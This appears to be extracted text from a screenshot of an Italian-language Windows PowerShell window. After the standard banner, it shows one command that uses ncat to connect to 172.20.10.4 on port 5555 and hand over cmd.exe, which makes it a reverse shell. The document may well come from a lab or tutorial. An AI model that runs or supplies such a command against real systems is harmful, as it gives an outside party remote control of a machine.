 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Tutti i diritti riservati.
Installa la versione più recente di PowerShell per nuove funzionalità e miglioramenti. https://aka.ms/PSWindows
PS C:\Users\user> ncat 172.20.10.4 5555 -e cmd.exe